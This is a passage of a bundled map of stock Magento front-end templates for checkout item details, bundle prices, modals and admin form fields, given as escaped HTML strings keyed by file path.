data-bind=\"text: $parent.qty.toLocaleString(window.LOCALE)\"></span>\n            </div>\n        </div>\n        <!-- ko foreach: getRegion('after_details') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n    </div>\n\n    <!-- ko if: (JSON.parse($parent.options).length > 0)-->\n    <div class=\"product options\" data-bind=\"mageInit: {'collapsible':{'openedState': 'active'}}\">\n        <span data-role=\"title\" class=\"toggle\"><!-- ko i18n: 'View Details' --><!-- /ko --></span>\n        <div data-role=\"content\" class=\"content\">\n            <strong class=\"subtitle\"><!-- ko i18n: 'Options Details' --><!-- /ko --></strong>\n            <dl class=\"item-options\">\n                <!--ko foreach: JSON.parse($parent.options)-->\n                <dt class=\"label\" data-bind=\"text: label\"></dt>\n                    <!-- ko if: ($data.full_view)-->\n                    <!-- ko with: {full_viewUnsanitizedHtml: $data.full_view}-->\n                    <dd class=\"values\" data-bind=\"html: full_viewUnsanitizedHtml\"></dd>\n                    <!-- /ko -->\n                    <!-- /ko -->\n                    <!-- ko ifnot: ($data.full_view)-->\n                    <!-- ko with: {valueUnsanitizedHtml: $data.value}-->\n                    <dd class=\"values\" data-bind=\"html: valueUnsanitizedHtml\"></dd>\n                    <!-- /ko -->\n                    <!-- /ko -->\n                <!-- /ko -->\n            </dl>\n        </div>\n    </div>\n    <!-- /ko -->\n</div>\n<!-- ko foreach: getRegion('item_message') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!-- /ko -->\n","Magento_Checkout/template/summary/item/details/message.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"cart item message notice\" if=\"getMessage($parents[1])\">\n    <div data-bind=\"text: getMessage($parents[1])\"></div>\n</div>\n","Magento_Checkout/template/summary/item/details/subtotal.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"subtotal\" data-bind=\"text: getValue($parents[1])\"></span>\n","Magento_Checkout/template/summary/item/details/thumbnail.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"product-image-container\"\n      data-bind=\"attr: {'style': 'height: ' + getHeight($parents[1])/2 + 'px; width: ' + getWidth($parents[1])/2 + 'px;' }\">\n    <span class=\"product-image-wrapper\">\n        <img\n            data-bind=\"attr: {'src': getSrc($parents[1]), 'width': getWidth($parents[1]), 'height': getHeight($parents[1]), 'alt': getAlt($parents[1]), 'title': getAlt($parents[1]) }\" loading=\"lazy\"/>\n    </span>\n</span>\n","Magento_Bundle/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"hasPriceRange($row())\">\n    <div class=\"price-from\">\n        <with args=\"getPriceByCode('minimal_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n        <with args=\"getPriceByCode('minimal_regular_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n    </div>\n    <div class=\"price-to\">\n        <with args=\"getPriceByCode('max_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n        <with args=\"getPriceByCode('max_regular_price')\">\n            <render args=\"getBody()\" ></render>\n        </with>\n    </div>\n</if>\n\n<ifnot args=\"hasPriceRange($row())\">\n    <with args=\"getPriceByCode('minimal_price')\">\n        <render args=\"getBody()\" ></render>\n    </with>\n    <with args=\"getPriceByCode('minimal_regular_price')\">\n        <render args=\"getBody()\" ></render>\n    </with>\n</ifnot>\n","Magento_Bundle/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"getMinimalPriceAmount($row()) < getMaximumPriceAmount($row())\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n\n        <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n        </each>\n    </span>\n</if>\n","Magento_Ui/templates/area.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"wasActivated\">\n    <div each=\"elems\" visible=\"active\" attr=\"'data-area-active': active\" render=\"\"></div>\n</if>\n","Magento_Ui/templates/block-loader.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div data-role=\"loader\" class=\"loading-mask\" style=\"position: absolute;\">\n    <div class=\"loader\">\n        <img src=\"<%= loaderImageHref %>\" alt=\"Loading...\" title=\"Loading...\" style=\"position: absolute;\">\n    </div>\n</div>\n","Magento_Ui/templates/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: elems, as: 'element'\">\n    <render if=\"hasTemplate()\"></render>\n</each>\n","Magento_Ui/templates/tab.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__page-nav\">\n    <div class=\"admin__page-nav-title\" css=\"_collapsible: collapsible, _opened: opened && collapsible\" click=\"toggleOpened\" keyboard=\"13: toggleOpened\">\n        <strong tabindex=\"1\" text=\"label\" keyboard=\"13: toggleOpened\"></strong>\n    </div>\n    <ul class=\"admin__page-nav-items items\" each=\"elems\" visible=\"opened\">\n        <li class=\"admin__page-nav-item\" tabindex=\"2\" css=\"_active: active, _loading: loading\" click=\"activate\" keyboard=\"13: activate\">\n            <a class=\"admin__page-nav-link\" href=\"#\" css=\"_changed: changed\" attr=\"id: 'tab_' + index\">\n                <span text=\"label\"></span>\n                <span class=\"admin__page-nav-item-messages\">\n                    <span class=\"admin__page-nav-item-message _changed\">\n                        <span class=\"admin__page-nav-item-message-icon\"></span>\n                        <span class=\"admin__page-nav-item-message-tooltip\"\n                               translate=\"'Changes have been made to this section that have not been saved.'\"></span>\n                    </span>\n                    <span class=\"admin__page-nav-item-message-loader\">\n                        <span class=\"spinner\">\n                           <span repeat=\"8\"></span>\n                        </span>\n                   </span>\n                </span>\n            </a>\n        </li>\n    </ul>\n</div>\n","Magento_Ui/templates/content/content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div html=\"getContentUnsanitizedHtml()\"\n     css=\"$data.additionalClasses\"\n     visible=\"visible\"></div>\n\n<div data-role=\"spinner\"\n     class=\"admin__data-grid-loading-mask\"\n     visible=\"loading\"\n     if=\"showSpinner\">\n    <div class=\"spinner\">\n        <span repeat=\"8\"></span>\n    </div>\n</div>\n","Magento_Ui/templates/group/group.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<fieldset class=\"field\" data-bind=\"css: additionalClasses\">\n    <legend class=\"label\">\n        <span translate=\"element.label\"></span>\n    </legend>\n    <div class=\"control\">\n        <!-- ko foreach: { data: elems, as: 'element' } -->\n\n            <!-- ko if: element.visible() -->\n\n                <!-- ko ifnot: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: $parent.fieldTemplate --><!-- /ko -->\n                <!-- /ko -->\n\n                <!-- ko if: (element.input_type == 'checkbox' || element.input_type == 'radio') -->\n                    <!-- ko template: element.elementTmpl --><!-- /ko -->\n                <!-- /ko -->\n\n            <!-- /ko -->\n\n        <!-- /ko -->\n\n        <!-- ko if: validateWholeGroup -->\n        <!-- ko  foreach: { data: elems, as: 'element' } -->\n            <!-- ko if: element.error() && element.visible() -->\n                <label class=\"error\" data-bind=\"attr: { for: uid }, text: element.error\"></label>\n            <!-- /ko -->\n        <!-- /ko -->\n        <!-- /ko -->\n    </div>\n</fieldset>\n","Magento_Ui/templates/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<ol class=\"list-items\">\n    <li class=\"list-item\" repeat=\"foreach: rows, item: '$row'\">\n        <div class=\"item-info\">\n            <!--ko foreach: {data: getVisible(), as: '$col'}-->\n                <!-- ko template: getBody() --><!-- /ko -->\n            <!-- /ko -->\n        </div>\n    </li>\n</ol>\n","Magento_Ui/templates/modal/modal-component.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div css=\"modalClass\" hasFocus=\"focused\">\n    <each if=\"state() || $data.modal\" args=\"data: elems, as: 'element'\" render=\"\"></each>\n</div>\n","Magento_Ui/templates/modal/modal-custom.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n       <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n       <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button class=\"<%- button.class %>\"\n                    type=\"button\"\n                    data-role=\"action\">\n                <span><%= button.text %></span>\n            </button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-popup.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.responsive){ %><%- data.responsiveClass %><% } %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\"\n            class=\"modal-content\"\n            data-role=\"content\"></div>\n        <% if(data.buttons.length > 0){ %>\n        <footer class=\"modal-footer\">\n            <% _.each(data.buttons, function(button) { %>\n            <button\n                class=\"<%- button.class %>\"\n                type=\"button\"\n                data-role=\"action\"><span><%= button.text %></span></button>\n            <% }); %>\n        </footer>\n        <% } %>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/modal/modal-prompt-content.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<form <%= formAttr %>>\n    <fieldset class=\"fieldset\">\n        <div class=\"field\">\n            <% if(data.label){ %>\n            <label for=\"prompt-field-<%- data.id %>\" class=\"label\">\n                <span><%= data.label %></span>\n            </label>\n            <% } %>\n            <div class=\"control\">\n                <input type=\"text\" data-role=\"promptField\" id=\"prompt-field-<%- data.id %>\" class=\"input-text\" <%= inputAttr %>/>\n            </div>\n        </div>\n    </fieldset>\n</form>\n","Magento_Ui/templates/modal/modal-slide.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<aside role=\"dialog\"\n       class=\"modal-<%- data.type %> <%- data.modalClass %>\n               <% if(data.innerScroll){ %><%- data.innerScrollClass %><% } %>\"\n       <% if(data.title){ %> aria-labelledby=\"modal-title-<%- data.id %>\"<% } %>\n       aria-describedby=\"modal-content-<%- data.id %>\"\n       data-role=\"modal\"\n       data-type=\"<%- data.type %>\"\n       tabindex=\"0\">\n    <div data-role=\"focusable-start\" tabindex=\"0\"></div>\n    <div class=\"modal-inner-wrap\"\n         data-role=\"focusable-scope\">\n        <header class=\"modal-header\">\n            <% if(data.title || data.subTitle){ %>\n            <h1 id=\"modal-title-<%- data.id %>\" class=\"modal-title\"\n                data-role=\"title\">\n                <% if(data.title){ %>\n                    <%= data.title %>\n                <% } %>\n\n                <% if(data.subTitle){ %>\n                <span class=\"modal-subtitle\"\n                      data-role=\"subTitle\">\n                    <%= data.subTitle %>\n                </span>\n                <% } %>\n            </h1>\n            <% } %>\n            <button\n                class=\"action-close\"\n                data-role=\"closeBtn\"\n                type=\"button\">\n                <span><%= data.closeText %></span>\n            </button>\n            <% if(data.buttons.length > 0){ %>\n            <div class=\"page-main-actions\">\n                <div class=\"page-actions\">\n                    <div class=\"page-actions-buttons\">\n                        <% _.each(data.buttons, function(button) { %>\n                        <button\n                            class=\"<%- button.class %>\"\n                            type=\"button\"\n                            data-role=\"action\"><span><%= button.text %></span>\n                        </button>\n                        <% }); %>\n                    </div>\n                </div>\n            </div>\n            <% } %>\n        </header>\n        <div id=\"modal-content-<%- data.id %>\" class=\"modal-content\" data-role=\"content\"></div>\n    </div>\n    <div data-role=\"focusable-end\" tabindex=\"0\"></div>\n</aside>\n","Magento_Ui/templates/form/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<each args=\"data: items, as: '$item'\">\n    <each args=\"$item\" render=\"\"></each>\n</each>\n","Magento_Ui/templates/form/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"field\" data-bind=\"visible: visible, attr: {'name': element.dataScope}, css: additionalClasses\">\n\n    <label class=\"label\" data-bind=\"attr: { for: element.uid }\"><!-- ko if: element.label --><span translate=\"element.label\"></span><!-- /ko --></label>\n\n    <div class=\"control\" data-bind=\"css: {'_with-tooltip': element.tooltip}\">\n        <!-- ko ifnot: element.hasAddons() -->\n            <!-- ko template: element.elementTmpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.hasAddons() -->\n            <div class=\"control-addon\">\n                <!-- ko template: element.elementTmpl --><!-- /ko -->\n\n                <!-- ko if: element.addbefore -->\n                    <label class=\"addon-prefix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addbefore\"></span></label>\n                <!-- /ko -->\n\n                <!-- ko if: element.addafter -->\n                    <label class=\"addon-suffix\" data-bind=\"attr: { for: element.uid }\"><span data-bind=\"text: element.addafter\"></span></label>\n                <!-- /ko -->\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.tooltip -->\n            <!-- ko template: element.tooltipTpl --><!-- /ko -->\n        <!-- /ko -->\n\n        <!-- ko if: element.notice -->\n            <div class=\"field-note\" data-bind=\"attr: { id: element.noticeId }\">\n                <span data-bind=\"text: element.notice\"></span>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.error() -->\n            <div class=\"field-error\" data-bind=\"attr: { id: element.errorId }\" generated=\"true\">\n                <span data-bind=\"text: element.error\"></span>\n            </div>\n        <!-- /ko -->\n\n        <!-- ko if: element.warn() -->\n            <div role=\"alert\" class=\"message warning\" data-bind=\"attr: { id: element.warningId }\" generated=\"true\">\n                <span data-bind=\"text: element.warn\"></span>\n            </div>\n        <!-- /ko -->\n    </div>\n</div>\n","Magento_Ui/templates/form/fieldset.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fieldset-wrapper\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-level': $data.level, 'data-index': index\"\n     data-bind=\"visible: $data.visible === undefined ? true: $data.visible\">\n    <div class=\"fieldset-wrapper-title\"\n         attr=\"tabindex: !collapsible ? -1 : 0,\n               'data-state-collapsible': collapsible ? opened() ? 'open' : 'closed' : null\"\n         click=\"toggleOpened\"\n         keyboard=\"13: toggleOpened\"\n         if=\"label\">\n\n        <strong css=\"'admin__collapsible-title': collapsible,\n                      title: !collapsible,\n                      '_changed': changed,\n                      '_loading': loading,\n                      '_error': error\">\n            <span translate=\"label\"></span>\n            <span class=\"admin__page-nav-item-messages\" if=\"collapsible\">\n                <span class=\"admin__page-nav-item-message _changed\">\n                    <span class=\"admin__page-nav-item-message-icon\"\n                          role=\"tooltip\"\n                          tabindex=\"0\"\n                          aria-labelledby=\"changed-message-tooltip\">\n                    </span>\n                    <span class=\"admin__page-nav-item-message-tooltip\" id=\"changed-message-tooltip\"\n                          data-bind=\"i18n: 'Changes have been made to this section that have not been saved.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message _error\">\n                    <span class=\"admin__page-nav-item-message-icon\"\n                          role=\"tooltip\"\n                          tabindex=\"0\"\n                          aria-labelledby=\"error-message-tooltip\">\n                    </span>\n                    <span class=\"admin__page-nav-item-message-tooltip\" id=\"error-message-tooltip\"\n                          data-bind=\"i18n: 'This tab contains invalid data. Please resolve this before saving.'\">\n                    </span>\n                </span>\n                <span class=\"admin__page-nav-item-message-loader\">\n                    <span class=\"spinner\">\n                       <span repeat=\"8\"></span>\n                    </span>\n               </span>\n            </span>\n        </strong>\n    </div>\n\n    <div class=\"admin__fieldset-wrapper-content\"\n         css=\"'admin__collapsible-content': collapsible, '_show': opened, '_hide': !opened()\">\n        <fieldset\n                if=\"opened() || _wasOpened || initializeFieldsetDataByDefault\"\n                class=\"admin__fieldset\"\n                each=\"data: elems, as: 'element'\" render=\"\"></fieldset>\n    </div>\n</div>\n","Magento_Ui/templates/form/insert.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div data-bind=\"bindHtml: content,\n        visible: visible,\n        css: contentSelector\"></div>\n\n<!--ko if: showSpinner -->\n<div data-role=\"spinner\" class=\"admin__data-grid-loading-mask\" data-bind=\"visible: loading\">\n    <div class=\"spinner\">\n        <span></span><span></span><span></span><span></span>\n        <span></span><span></span><span></span><span></span>\n    </div>\n</div>\n<!-- /ko -->\n","Magento_Ui/templates/form/components/collection.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"ui-tabs\">\n    <ul class=\"address-list ui-tabs-nav\">\n\n        <li class=\"address-list-item\" outereach=\"elems\" css=\"'ui-state-active': active\" click=\"activate\">\n            <div class=\"address-list-item-actions\">\n                <button class=\"action-delete\" type=\"button\" click=\"$parent.removeAddress.bind($parent, $data)\">\n                    <span text=\"$parent.removeLabel\"></span>\n                </button>\n            </div>\n            <render args=\"previewTpl\"></render>\n            <div each=\"getRegion('head')\" render=\"\"></div>\n        </li>\n\n        <li class=\"address-list-actions last\">\n            <button class=\"scalable add\" type=\"button\" click=\"addChild\">\n                <span text=\"addLabel\"></span>\n            </button>\n        </li>\n    </ul>\n\n    <div class=\"address-item-edit\" outereach=\"elems\" visible=\"active\">\n        <div class=\"address-item-edit-content\">\n            <fieldset class=\"admin__fieldset\">\n                <legend class=\"admin__legend\">\n                    <span text=\"$parent.label\"></span>\n                </legend><br />\n\n                <each args=\"getRegion('body')\" render=\"\"></each>\n            </fieldset>\n        </div>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/complex.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<div class=\"admin__field-complex\" css=\"$data.additionalClasses\" attr=\"'data-index': index\">\n\n    <div class=\"admin__field-complex-title\" if=\"label\">\n        <span text=\"label\"></span>\n    </div>\n\n    <div class=\"admin__field-complex-elements\"\n         each=\"data: elems, as: 'element'\"\n         render=\"\"></div>\n\n    <!-- ko if: $data.content -->\n        <!-- ko with: {contentUnsanitizedHtml: $data.content} -->\n            <div class=\"admin__field-complex-content\" html=\"contentUnsanitizedHtml\"></div>\n        <!-- /ko -->\n    <!-- /ko -->\n\n    <!-- ko if: $data.text -->\n        <!-- ko with: {textUnsanitizedHtml: $data.text} -->\n            <div class=\"admin__field-complex-text\" html=\"textUnsanitizedHtml\"></div>\n        <!-- /ko -->\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/components/button/container.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-group-additional\" css=\"$data.additionalClasses\" visible=\"visible\">\n    <label class=\"admin__field-label\" if=\"$data.label\" visible=\"$data.labelVisible\">\n        <span text=\"label\"></span>\n    </label>\n\n    <div class=\"admin__field-control\">\n        <render args=\"elementTmpl\"></render>\n    </div>\n</div>\n","Magento_Ui/templates/form/components/button/simple.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" if=\"visible\"></render>\n","Magento_Ui/templates/form/components/collection/preview.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<address>\n    <each args=\"{\n        data: formatPreviews([\n            'prefix firstname middlename lastname suffix',\n            'company',\n            'street',\n            {\n                items: 'city region_id region_id_input postcode',\n                separator: ', '\n            },\n            'country_id',\n            {\n                items: 'telephone',\n                prefix: 'T: '\n            },\n            {\n                items: 'fax',\n                prefix: 'F: '\n            },\n            {\n                items: 'vat_id',\n                prefix: 'VAT: '\n            }\n        ]),\n        as: '$preview'}\"\n    >\n\n        <if args=\"$parent.hasPreview($preview)\">\n            <span text=\"$parent.buildPreview($preview)\"></span><br />\n        </if>\n    </each>\n\n    <if args=\"noPreview\">\n        <span text=\"label\"></span><br />\n    </if>\n</address>\n","Magento_Ui/templates/form/components/single/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"checkbox\"\n           class=\"admin__control-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/components/single/field.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<render args=\"elementTmpl\" visible=\"visible\"></render>\n","Magento_Ui/templates/form/components/single/radio.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field admin__field-option\">\n    <input type=\"radio\"\n           class=\"admin__control-radio\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName, 'data-index': index\"/>\n\n    <label class=\"admin__field-label\" text=\"description\" attr=\"for: uid\"></label>\n</div>\n","Magento_Ui/templates/form/components/single/switcher.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__actions-switch\" data-role=\"switcher\">\n    <input type=\"checkbox\"\n           class=\"admin__actions-switch-checkbox\"\n           simple-checked=\"checked\"\n           ko-disabled=\"disabled\"\n           ko-focused=\"focused\"\n           ko-value=\"value\"\n           attr=\"id: uid, name: inputName\"/>\n    <label class=\"admin__actions-switch-label\"\n           attr=\"for: uid\">\n        <span class=\"admin__actions-switch-text\"\n              attr=\"'data-text-on': toggleLabels.on, 'data-text-off': toggleLabels.off\"></span>\n    </label>\n</div>\n","Magento_Ui/templates/form/element/button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<button type=\"button\"\n        css=\"buttonClasses\"\n        click=\"action\"\n        disable=\"disabled\"\n        attr=\"'data-index': index, 'aria-labelledby': ariLabelledby\">\n    <span attr=\"'id': buttonTextId\" text=\"title\"></span>\n</button>\n\n<if args=\"childError\">\n    <strong class=\"_error\">\n        <span class=\"admin__page-nav-item-messages\">\n            <span class=\"admin__page-nav-item-message _error\">\n                <span class=\"admin__page-nav-item-message-icon\"></span>\n                <span class=\"admin__page-nav-item-message-tooltip\"\n                      data-bind=\"i18n: 'This element contains invalid data. Please resolve this before saving.'\">This element contains invalid data. Please resolve this before saving.</span>\n            </span>\n        </span>\n    </strong>\n</if>\n","Magento_Ui/templates/form/element/checkbox-set.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<fieldset class=\"admin__field\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\"\n     attr=\"'data-config-scope': $data.scopeLabel, 'data-index': index\">\n    <legend class=\"admin__field-label\" if=\"$data.label\" attr=\"for: uid\">\n        <span text=\"label\"></span>\n    </legend>\n\n    <div class=\"admin__field-control\"\n         css=\"'_with-tooltip': $data.tooltip\">\n        <div class=\"admin__field admin__field-option\" outereach=\"options\">\n            <input\n                ko-checked=\"$parent.value\"\n                ko-disabled=\"$parent.disabled\"\n                css=\"\n                    'admin__control-radio': !$parent.multiple,\n                    'admin__control-checkbox': $parent.multiple\"\n                attr=\"\n                    id: ++ko.uid,\n                    value: value,\n                    type: $parent.multiple ? 'checkbox' : 'radio'\"/>\n\n            <label class=\"admin__field-label\" text=\"label\" attr=\"for: ko.uid\"></label>\n        </div>\n\n        <label class=\"admin__field-error\" if=\"error\" attr=\"for: uid\" text=\"error\"></label>\n\n        <div class=\"admin__field-note\" if=\"$data.notice\" attr=\"id: noticeId\">\n            <span><strong translate=\"NOTE\"></strong>: <translate args=\"$data.notice\"></translate></span>\n        </div>\n\n        <div class=\"admin__additional-info\" if=\"$data.additionalInfo\" html=\"$data.additionalInfoUnsanitizedHtml\"></div>\n\n        <render args=\"$data.service.template\" if=\"$data.hasService()\"></render>\n    </div>\n</fieldset>\n","Magento_Ui/templates/form/element/checkbox.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"choice field\">\n    <input type=\"checkbox\"\n           class=\"checkbox\"\n           data-bind=\"\n           checked: value,\n           attr: {\n                id: uid,\n                disabled: disabled,\n                name: inputName,\n                'aria-describedby': getDescriptionId(),\n                'aria-required': required,\n                'aria-invalid': error() ? true : 'false'\n                },\n           hasFocus: focused\">\n\n    <label class=\"label\" data-bind=\"checked: value, attr: { for: uid }\">\n        <span data-bind=\"text: description || label\"></span>\n    </label>\n\n    <!-- ko if: notice -->\n        <div class=\"field-note\" data-bind=\"attr: {id: noticeId}\"><span data-bind=\"text: notice\"></span></div>\n    <!-- /ko -->\n</div>\n","Magento_Ui/templates/form/element/color-picker.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"admin__field-control\"\n     visible=\"visible\"\n     css=\"$data.additionalClasses\">\n    <input type=\"hidden\" class=\"colorpicker-spectrum\" colorPicker=\"colorPickerConfig\" disable=\"disabled\" />\n    <input type=\"text\" class=\"admin__control-text colorpicker-input\"\n           ko-value=\"value\" hasFocus=\"focused\" disable=\"disabled\"\n           attr=\"name: inputName, id: uid, placeholder: placeholder\"/>\n</div>\n","Magento_Ui/templates/form/element/date.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<input class=\"input-text\" type=\"text\" data-bind=\"\n    hasFocus: focused,\n    datepicker: { storage: value, options: options },\n    attr: {\n        id: uid,\n        value: value,\n        name: inputName,\n        placeholder: placeholder,\n        'aria-describedby': getDescriptionId(),\n        'aria-required': required,\n        'aria-invalid': error() ? true : 'false',\n        disabled: disabled\n    }\" />\n","Magento_Ui/templates/form/element/email.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * 